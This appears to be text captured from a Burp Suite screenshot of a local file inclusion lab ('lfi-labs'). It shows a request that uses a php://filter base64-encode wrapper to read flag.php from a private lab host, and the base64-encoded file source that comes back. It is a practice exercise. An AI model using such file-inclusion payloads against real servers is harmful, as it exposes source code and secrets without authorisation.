 Request
Pretty Raw Hex \n
1 GET /lfi-labs-master/php/php_filter.php?file=
php://filter/read=convert.base64-encode/resource=flag.php HTTP/1.1
2 Host: 192.168.231.1
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/98.0.4758.82 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://192.168.231.1/lfi-labs-master/php/php_filter.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 07 Jul 2023 14:12:20 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.3.29
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 91
8
9 <meta charset="utf8">
10 PD9waHAgDQoJZWNobyAnY29tZSBvbiBiYWJ5JzsNCgkvL2ZsYWd7bWFyZ2lufQ0KPz4=
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 0
Request Headers 8
Response Headers 6